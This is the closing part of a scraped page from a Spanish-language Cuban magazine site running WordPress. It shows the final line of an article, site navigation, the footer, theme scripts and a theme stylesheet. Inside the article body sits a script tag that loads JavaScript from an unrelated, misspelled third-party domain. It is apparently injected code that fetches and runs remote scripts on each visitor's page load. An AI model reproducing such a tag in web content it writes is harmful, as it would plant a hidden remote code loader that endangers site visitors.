y necesidades al pueblo cubano. Pero, como dijo el reverendo Raúl Suárez aquella memorable noche de 1993, siempre se podrá afirmar: “Triunfó la razón, perdió la intolerancia”. </p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://revista.ecaminos.org/category/dossieres/veinticinco-aniversario" rel="category tag">Veinticinco Aniversario</a></span> | <span class="tags-links">Etiquetada como <a href="https://revista.ecaminos.org/tag/article" rel="tag">Article</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revista.ecaminos.org/taller-interagencias-cuba-canada" rel="prev">Taller Interagencias Cuba-Canadá</a></div><div class="nav-next"><a href="https://revista.ecaminos.org/un-tigre-de-papel" rel="next">Un tigre de papel</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-ayuno-para-una-guagua-amarilla#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://revista.ecaminos.org/wp-login.php?redirect_to=https%3A%2F%2Frevista.ecaminos.org%2Fun-ayuno-para-una-guagua-amarilla">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
			        <div id="footer-widget" class="row m-0 footer_global ">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-12 text-center">
                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text">
	<p>Sitio elaborado por el <a href="http://cmlk.org" title="Centro Memorial Dr. Martin Luther King, Jr.">Centro Memorial Dr. Martin Luther King, Jr.</a></p>
</div>
<span id="creativecommons">Los contenidos de este sitio web están bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons BY-NC-ND</a></span>.</div></section>                                                                                
                    <div id="credit">Hecho en Software Libre. Tecnología: <a href="https://codigosur.org">CódigoSur</a>.</div>
                  </div>
                  
            </div>
        </div>
    </div>

            		
            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revista-ecaminos-org/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revista.ecaminos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revista.ecaminos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9
body_size: 389
content:
/*
Theme Name: Revista Editorial Caminos
Theme URI: http://revista.ecaminos.org/
Author: revista.ecaminos.org
Author URI: http://revista.ecaminos.org
Description:  WP Bootstrap Starter Child
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Template: wp-bootstrap-starter
Text Domain: wp-bootstrap-starter-child
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
@import url("../wp-bootstrap-starter/style.css");
@import url("css/custom.css");
